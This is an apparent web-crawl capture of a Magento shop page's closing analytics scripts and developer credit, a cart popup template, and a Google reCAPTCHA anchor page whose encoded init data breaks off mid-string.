    }</script> <div id="wimakeit-copyright" class="wimakeit-madeby-colored"><a href="https://www.wimakeit.be?utm_campaign=websites&utm_source=https://www.colorsquare.eu/&utm_medium=created_by_us" target="_blank" style="color:#EF7013" class="wimakeit-madeby-link" title="Wimakeit Magento Specialist">Made by  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" viewBox="0 0 467 88"><defs><polygon id="logo-wimakeit-a" points=".012 .075 57.121 .075 57.121 57.184 .012 57.184"/><polygon id="logo-wimakeit-c" points=".02 .075 50.865 .075 50.865 57.184 .02 57.184"/></defs><g fill="none" fill-rule="evenodd"><g transform="translate(195.63 28.885)"><mask id="logo-wimakeit-b" fill="#fff"><use xlink:href="#logo-wimakeit-a"/></mask><path class="path-fill" fill="#EF7013" d="M42.4192975,20.4305817 C39.3663582,16.359427 34.5031635,13.645324 28.8487821,13.645324 C20.254549,13.645324 14.7128285,20.7698445 14.7128285,28.6859785 C14.7128285,37.2802116 20.9326481,43.6131188 29.1880449,43.6131188 C34.7293387,43.6131188 39.5921068,40.8994424 42.4192975,36.8282878 L42.4192975,20.4305817 Z M57.1206892,56.0531846 L42.9847356,56.0531846 L42.9847356,51.6427671 C38.4616572,55.4873198 33.2591996,57.1840609 27.7183325,57.1840609 C19.5760233,57.1840609 11.8856378,53.5652568 7.0232965,47.9108754 C2.72553987,42.934593 0.0118635323,36.149762 0.0118635323,28.6859785 C0.0118635323,12.5140209 11.9991522,0.0748085331 26.9262924,0.0748085331 C33.1465387,0.0748085331 38.6874057,2.1099591 42.9847356,5.61567558 L42.9847356,1.20525807 L57.1206892,1.20525807 L57.1206892,56.0531846 Z" mask="url(#logo-wimakeit-b)"/></g><polygon fill="#EF7013" points="296.613 55.137 326.55 84.564 306.928 84.564 283.943 61.419 283.943 84.564 269.366 84.564 269.366 6.312 283.943 6.312 283.943 48.414 302.668 31.11 323.187 31.11"/><g transform="translate(331.065 28.885)"><mask id="logo-wimakeit-d" fill="#fff"><use xlink:href="#logo-wimakeit-c"/></mask><path class="path-fill" fill="#EF7013" d="M36.3218119,21.5612019 C35.8840247,16.6984339 31.6196227,11.9491802 25.8248223,11.9491802 C19.9202657,11.9491802 15.1091455,16.5853462 14.4530837,21.5612019 L36.3218119,21.5612019 Z M49.5519798,47.3451812 C44.4128287,53.6780884 35.9937809,57.1842316 27.7930079,57.1842316 C11.93818,57.1842316 0.0201357346,45.8754688 0.0201357346,28.6857225 C0.0201357346,13.4188926 10.0793381,0.0745524857 25.8248223,0.0745524857 C40.4768702,0.0745524857 50.8645161,12.8534545 50.8645161,28.1202844 C50.8645161,29.5904235 50.7547598,31.0605627 50.5364852,32.3045266 L13.7970219,32.3045266 C14.5624273,39.9944853 20.5763276,45.3096039 28.1210388,45.3096039 C34.134939,45.3096039 38.9460592,41.8038874 41.460963,38.9766967 L49.5519798,47.3451812 Z" mask="url(#logo-wimakeit-d)"/></g><polygon points="1.505 87.573 468.005 87.573 468.005 3.302 1.505 3.302"/><path class="path-fill" fill="#EF7013" d="M395.241944 60.4863736L411.352945 60.4863736 411.352945 29.2536159 395.241944 29.2536159 395.241944 60.4863736zM403.296977.292760067C409.121724.292760067 413.831093 4.38141199 413.831093 9.71937422 413.831093 15.0573364 409.121724 19.1459884 403.296977 19.1459884 397.472231 19.1459884 392.763329 15.0573364 392.763329 9.71937422 392.763329 4.38141199 397.472231.292760067 403.296977.292760067L403.296977.292760067zM465.933977 84.9221144C464.007781 85.6100414 459.588862 86.0686594 456.756221 86.0686594 447.918383 86.0686594 441.46039 83.0876424 437.721304 78.0428443 434.888663 74.2592457 433.642301 69.3291021 433.642301 61.4179415L433.642301 41.9266761 418.345614 41.9266761 418.345614 29.3146809 433.642301 29.3146809 433.642301 13.8363231 448.371605 13.8363231 448.371605 29.3146809 466.500505 29.3146809 466.500505 41.9266761 448.371605 41.9266761 448.371605 63.1373263C448.371605 66.5773941 448.938133 68.6411751 450.184495 70.131251 451.657468 71.8515012 454.036886 72.8833917 457.662666 72.8833917 459.815473 72.8833917 462.648114 72.5394282 463.667865 72.3101192L465.933977 84.9221144z"/><polygon fill="#EF7013" points="52.323 28.885 52.323 56.615 33.106 42.577 13.89 56.615 13.89 42.577 0 42.577 0 83.059 33.106 59.395 66.213 83.059 66.213 28.885"/><polygon fill="#EF7013" points="131.267 83.059 131.267 55.328 150.484 69.367 169.701 55.328 169.701 69.367 183.591 69.367 183.591 28.885 150.484 52.549 117.378 28.885 117.378 83.059"/><path class="path-fill" fill="#EF7013" d="M85.2448343,87.5734998 L101.355836,87.5734998 L101.355836,32.3417922 L85.2448343,32.3417922 L85.2448343,87.5734998 Z M93.2998672,3.30244075 C99.1246138,3.30244075 103.833983,7.40211389 103.833983,12.7544649 C103.833983,18.106816 99.1246138,22.2064891 93.2998672,22.2064891 C87.4751206,22.2064891 82.7662187,18.106816 82.7662187,12.7544649 C82.7662187,7.40211389 87.4751206,3.30244075 93.2998672,3.30244075 L93.2998672,3.30244075 Z"/></g></svg></a></div> </div>   <script>
        window.ga4ParentVsChild = 'child';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 1,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });</script>  <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var metaPixel = $.parseJSON(response.wp_ga4.metapixel);
                            for (index in metaPixel) {
                                fbq(metaPixel[index].track, metaPixel[index].eventName, metaPixel[index].eventData);
                            }
                        }
                    }
                });
            });</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_AlertPopin/template/popin.html
body_size: 129
content:
<div class="modal-popup-header">
    <div class="modal-popup-icon">
        <img data-bind="attr: { src: successIcon }" width="40" height="40" />
    </div>
    <div class="modal-popup-top">
        <img id="modal-cart-image"  data-bind="attr: { src: cartImage }" />
        <p id="modal-cart-message" data-bind="html: cartMessage"></p>
    </div>
    <div class="modal-popup-bottom">
        <p class="cart-buttons">
            <button type="button" class="action secondary" data-bind="event: { click: closeModal }">
                <!-- ko i18n: 'Continue Shopping' --><!-- /ko --></button>
            <button type="button" class="action primary tocart" data-bind="event: {click: viewShoppingCart}">
                <!-- ko i18n: 'View Shopping Cart' --><!-- /ko --></button>
        </p>
    </div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJUFQaAAAAAEp6ysg8zfcQQ68vp4_edZ8aPun_&co=aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXU6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=gy2ipmvzo3go
body_size: 45192
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="LtyBEIxmqdgU9Lpz4YRSew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="LtyBEIxmqdgU9Lpz4YRSew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LtyBEIxmqdgU9Lpz4YRSew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAXvClsOQEE/DoSbDpWbCjWwBSzHCtwTDu0NNKnR3V8OMSMOFw5J4G0HCuwtiM8KifjBKwrsXw5vDjsK4IsKzwqLCssKPw59sw7hKNMKmN2/DkcOCUcO3w6PDkQnChcOdwq0iCsOVFCrCgsOJIHhwNsO8w7rCiQnDqcOEFGciwofDqmDCn8OIwqzDgcOfYQbDtMKXwqDCrETCqkIMw6zDi8K3wqobw6kKwrzCmcKJwqbDvXrDisKNwonDoXJlwrhUw681w4nDkcKBXsKRw7Q6PMOcWcKOTB/CocKCwrQDw4LCmyPCiAQ8RhzCrzEVwpLDrRMlZw/CnzDCt8OzVsKPwp8kWALDl8KPHnYpw6LCocOqw5TCicKqYMOgwpdCKEvChMOTcHMYw57Cmk7CsMKtw6zDrWjDiXHCk8KSWlNiDcK9w7IOMFrDvcKqwr8hBHDCl8KidsKADAAsHsK+SCI3JcKJdcKIGnoCY8KYw6LDrMKRJcKMdQA/[base64]/CtsORFHwCw480UwBkQsKuwpHCklRzFMOCw6jCvMK4wp/[base64]/DlsOFwqVjMcOKNcOkHsONQ8KzwrYSw4A9M8O/w5oLwqfDsGIcHcODQsOoIcKREhPCi8KYKRHCuMK5wp7CoXzCjm0gf8OUworClQYmbAxIwqbCq8OcwqA2w5USwovCpCA4w7PDncOowqYpIGnDhsKkM1N9NUTDu8KRw7M4w7N5LcKgS2jComYmQ8Kbw7zDj0dLPl0Ew6XChA12wqg8wpjCkVDDmkVrNMKASlbCvMKBwqk/WyHDpjfCpxpUwrHDh8K+acOHw6N5w7rCisKgM2ogPMO3w7bCusKsRcOLZzPDh1U1VcKAw5/CngZ+wqkHwpE7dHLDpcOZXDnDjHVmXMO7w7kqM2LCpFHDq8KXw7rCmT/CmMKUw6hwwrLDiDBnLGMXMUdYw6M5wq3CmyjCozLDgR9Nw5laBFQRNQLDk8OfDcOxwqQbFy5JTy3DscKYXk86SGQXYsOqSMKTNwJSYSDCkMOaa8KhOmlqYRdlZgAxwp/DtglYI8K/[base64]/[base64]/MsKTJ8OabsOIwoTDmHLDtMKEGsKeXhHCpB/ChU87wo0lw7DDuEjDu1LCocK6DsO1STvCv8OgEcKaTcOZFAzCgsOUwqfDskB2IsO/DMKpw4/DniHDt8O8wpPCi8KBVcKqw4vDqcKow6XCryYmAsO2LMOiWFsgHcOmH3jDsSPClsOZRsKtGcKWw6/CjcO6fBvCmcKlwqzCv2RBw6/[base64]/Chj/[base64]/CtcOdF1pswr7DncOZwrDCvMOyf0pYF8Ocw5sNLXFmwpEbCMKtdMKGw5p8WcKHDh96B8Kia8OOw7nDpMOTw5oeNsKQJDLCv8OzKxTCgsKBwqbCsEnDvsO8M3h/F8Oiw5bDp2wMw6PCrMOBEsOJw69cCsKND3DCi8KAwpDCiQfDgTYfwpE3YXkUwq7CmRZMw6thw5HChMO8w43Dn8O8MUgYwqlNwp9FP8KHW1bCoSPCkx9Mw5fCn8KeDsK4aClQwrFxw77CkkpPNQZGDXcOwobDn8OTe8O2wrDDjsKaIlUPFR1/[base64]/CmBRqwphHw41CB8Ojwp7DlkoEFXdiwpwIPSJBwpDCn1Jow7EHw4h2wrh/EMOOfy0HwrTDsAPCpcO5wq7Dr8O5wolPLQDCqUkjw4HCn8Ouwp0NwoMfwoTDnmfDnFfCocO1WsKHwpQoexRYXMOkacKwNjhPXG1CdcOuT8OjFsO1w79fLidbwp3Ct8OJesO6PMK/wrDCnsK/w7TCknLDt1Q/[base64]/[base64]/ClzhYTsOBwr53woXCpzB1wp8Qwpo6XcK7w6FGwpbCucKjwponXWTCgk/DucKqahfCgsO1IA7CosOFw6BeeW4fYCNHw5VKQMOQHnwAH3QBZ8OQKsK1w68Ebz3Di1MZw4o7w4xcw6jCrzXCv8O8R3Y+A8OnMFpMG0/DjVJ3K8KXwrY1XcKENGvCijAoKATDgsOgw4DDrsKfw5vCgyzDoMK4Pm/[base64]/aXrCicOGw47Dn3APw63DkcKHwrXDgRBFwrLCrcKLw6FVw6pLw7LDu2E4P0LCscOlSsOLwr1dw5rCnT3CsHY2w4Bcw7jCkSzDhC9pD8OfE2vDg8KmARPDiwE8PsKgwrbDgcKlVcK3O2p5w79dOsO6w6HCmsKowqbCssKvWjsEwrfCgwt/CMKSw67CoQcoHSjDpsKIwrg4w6bDqX5KKsKZwrLDvjvDgAlgwq/Dn8O7w5rDp8K2w5ZCZsKkY3Qwe8O9Z2pYKiV1w6HDuwVAw7N5w4FJwpPDgxZxw4bDvWs7wrJJwq1HYhnDi8KqwpVuw4JpJgNuw4lpw7nCrMKiJQhmBW3Ci3zClsKKw7zDp3YKw5g0w6/DtHPDtMKAw4/Cv1x5w5lyw68LasKuwoXDvwHCtFMyZFVMwpTCjBbDmiPCtQ1XwpfDinXCs3whwqk+w6fDuAbCh8KpbcKvw4vDrcOkw4owPzhpw59CG8KXw63ChEHCt8KQw608wrfCqsK3w4vCgQVfwo7CjABpIMO/Gy1QwpHClMOrw4fDrxdkIsOkG8Omwp5ZfsOQbW1Ywod/b8ONw5wMw4dAw7XCgHgTw4vDjMKow6jCl8KwJm0uVMOxJBnDrHXDmQdCw6fCssKpwq/CuSHDisKgLD7DhMKYwpbCkcOUbxfCoFHCmnU5w7/DicKZAsOSQMKjw6tFwpHDjsODwp4Rw6PCj8KQw6XCgxbDu1MQZsKhwoZUBGPCl8Kdw6vCncOtwqDCoXzCsMKbw7bCthLDr8Otw77DpMKfwrJKBFhWJcOewowSwpNmHsOvBDYveMKpGE3DgsKzNsORw5vCnT/[base64]/w4bDnmbCqWHCsFTDq8KkwpQ7wqXDgMK2wrBXagVKCsOiEn8Jwo/DtAh2aThORsOrQsKqwpDDsgk4wpHDryJrw6XDmcOtw5tbwqvCvmnChnPDq8KqT8KNCcOCw7U5wrdMwozCksO1Q3Vuex/CpcKHw5Jyw67CrB4dwq57FsK6wprDmsOMNMK1wrDDgcKDw7QIw4pWHkp9wq0qJxHCpXnDscOaJnPCoEbDtx1qKcORwqvDomw/wqDCk8KYD0hpw7fDgsOrVcKsJw/DuwLCmBAjwoV9fzPCjcOJw4AUWnLDoBvDosOMbl3DocKUDRl8KcKQMQJEwqjDncOibU4kw7d3RnUsw4swWwLDvcKNwrlTNMOFw4LDkMO3DgzDksK8w5bDrQnDkMOWw5l/w7coJ1bCvMKYIsOcXTHCv8OMAmPCjcKhwqd3UwEHw6o7N2h2c8O/w7txwpzCq8Ohw7toczrCgH8jwpVXw4gOw64iw78bw6vDs8Oxw4MEVsKSDh3DgsK5woVhwonDmULCnMOdw7c4FzZJw4HDtcOuw4dHJBNPwrPCrWnCuMOvXsOUw7zDqX8Nwo1Gw5ASwqLCqMOnw7kBcHbDgGnCsgrCmMKOT8KPwosWwr/DiMOWJwPCtGLCmHXClFzCo8OvW8OgccKkL1DDrMKBw67ChsOUDMOww7rDu8K5aMKQEsKYCsONw4MBU8OBH8OiwrTCkcKCwokRwqtFw7w3w5MAw4HDlcKJw4nDl8KPbCYIEB5OYmJ7woIaw43Dl8OjwrHCqnjCrMO/QhE8wrZlFkdhw6d6TlTDmnfCqTwUwo8nw75Vw4Upw6cVwoHCjBFCSMKuw6bCqhc8wq3CiVTDg8KKJcK7w4/[base64]/[base64]/CkMKKwrPCnGFNGcKiw6xXwpjCqcK8d8KfFR3ClSjChC7DnnxhNcKkfizCtsKCwpcqwrYAd8KBwozCqjfCosOlDBzCkX89DMKbfcK1EFnCrBrCmVXDgGJOcsKhwr7Dq2J4EmMNbR9kR2xow4ojCQ3DhnLDjcKMw5vCoUkZQ1LDnxkKZF/[base64]/DmnXDmhbCpwLCl8K9w6FBwpXCg8Kyw7XCqGJlYMOXw57Dl8K3wqhHHk7DksOHwoc7Z8O9w7nCiMOrw4rDl8KIw5XCnhTDhcOQw5dvw6Vhw5wSPMOXXcKQwoVrB8Kiw6PCk8ODw6hMTTNxXCzDuw/CnHLDk1XCsg4ICcKkcsOIMcK8MylJw79CI3nCoQ/ChsOfEMK1w7fDqkB1wrlRDsO2NcK5wppddcKTQcOtRhAYw6IFTyZmTMKIw6LDgBfCq2tWw6jDm8KuZsOHw5zDhS/Co8OsIsO4EDVJEsKMDB9RwqFpw6Ilw4pRw5s6w4Zpd8O7wrsaw4vDn8OQw6I5wqzDpDJcc8K9U8KVJcKRw6TDqlcwEsK4HMKqY1vDjXXDtkfDqXFiSU3CrS8Xw6/[base64]/acK1WcOUw6XCucKtw6Jawq1Uw4HDuDYuwpU+wp7DjjRbecOxYsOzw5bDu8O/cjIRwpLDgBdteElBJxzDkMK7TMO5Ry4tUsOqXMKHw7LDlMO5w4/DkMKbenPDgcOkUsO0wqLDsMOwZkvDl0Iqw4rDosKVQwLCs8OBwqjDuirCssOOdsO4U8OVc8K0w4TCh8OCBsOhwoo7w75AJ8OIw4pvwrQwT09wwqRdw4HDl8OawpVDwp/Ci8OhwqBFw4LDhUjDicOMwprCtjsncMKTwqXDg3Blwp9NMsO1w5E0KsKWCANLw7w0ZMOXKEsew7Ytwrt0wpNRMDd9ASDDgcOxfAfCrT0Kw7rDs8K/w4TDmWPDjkzCqcK+wpokw4/Chk1TAsKlw5MEw5rCszzDsQbCk8ORw6vCnh7CscOZwpzDrlXCmcK6wrfCvsKvw6DDrhkHA8Oxw4QvwqbCn8KdeDbDsMOreyPDgw3DkkMfw6/Ds0PDuXzDk8ONGGnCh8KJw5dLecKcNSkxJCrDnVA4w754ChzCnUnDpsOpwr4UwpJGwqFkLcOCw7BNKsK7wrwKdyQ/w5jDvcOiKMOrTD41wq1nRsKJwpZSMRpIw4bDgMOaw7J1UyPCosO3H8ODwrnCvcKBw5zDvDLCs8O8PgjDs1/CqEnDnDFSFcKww5/CjSjCuXU7ahbCtDQEw47DvcO1Dl59w6NQwpQewpTDisO7w5QFwpcCwqPDhsKlCMOufcOqP8KuwpjCvcKqwpMQcMOcfmZcw6nCq8OZa3kvC304fFZhwqfCklMwQzU6RD/DhCDDnlDChn8/w7HDk243wpXClwfCvMKdw6JDTlIYWMK1emLDucK+w5U4fCfDuX4iw4TCl8KTH8OxYhrDqSQ6w4IywoAIF8OlAcO0w6vCicO2wplhRCMHeFLDvEfDqQvDiMOMw6MLdsKlwpjDnX8bF1vDgB3DpMKAw77CpTlGw47DhcOqesOccxgcw4fDk0YrwpsxbMOQwq/Ds3jCv8K7wrZpMsO3w6PCu13DrALDiMKUKQFrwrMALmNkQ8K2wosGJTnCpsKVwowXw7TDucKRaQkDwqh/w5jDnMKTbD9/[base64]/Du8OHw53DqRwrw6fDrMKIw7zCkCQMJ8KMw75QwpRsM8OyLj3Cp8OTEcKwCRjCsMOawoISw4sAfsKlwqnCoEEcw5vDr8KWNgrCpQQ7w5p9w6zDosO5w70tw4DCvnsJw70Hw4YQXETCiMOjKMORO8O0FsK4c8KrO2R9al19Q2/CvMOlw5HCr2Zpwr9hwqvDq8OeaMKkworCozEXwpp+V3bDiCPDnFoMw7MhHWDDri0PwrRIw6VUJsKjalh0wqs0QMOUO0oqw65BwrbCiHYIwqNiw4JkwprDi2x5UxZqYMOzesKFO8KodmwMWMK7wqfCt8O/[base64]/DgQ8Nw7cYQcKHH8OQAldNMMOpw7vCpsO/YxtlPE0Mw5bCjHbChmDDksOAUxkfG8KCI8O+wrx/DMOTwrDCsAjCi1LCjizCpB9WwoNWMW4pw5zDt8OuMR7DicOWw4TCh3NLwrsuw6TDhC/Ch8OTLsKlworCgMKJw6DDiybDrMOxwrsyAQvDn8KpwqXDugpMw4wQLzLDvgdRN8OVw4zDrQB+w4JMNgzDiMKja2p9Z2Mgw7HCssOyR2bDmjRVwp8Lw5fCtsONbMKiLsK6w6F0w41sPcK+wpLCncKoSQDCpkvDrSEVwqPCgHp+R8K8DAgFJwhgwobCvMOvCUZRfD/CisKrwqlbw4XDncOBQcOhbsKSw6bCtBx/CVHDgSY0wphsw4TDtsOZBS9dwrnDh3oxw6bCq8K+NMOofcObYyBuw4jDoR/Cv3zDpVheWMOlw653dQEvwocDeAfDvRUQTsOSw7HCizI0w6jDhWbDmMK